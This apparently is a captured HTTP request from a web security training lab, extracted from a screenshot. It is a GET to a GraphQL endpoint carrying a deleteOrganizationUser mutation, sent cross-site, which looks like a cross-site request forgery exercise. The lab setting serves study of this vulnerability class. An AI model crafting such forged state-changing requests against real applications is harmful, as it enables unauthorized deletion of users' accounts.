 Request
Pretty Raw Hex
1 GET /api?query=mutation{deleteOrganizationUser(input:{id:3}){user{id}}} HTTP/2
2 Host: 0aa9009603b444b280207b2b00e600d1.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document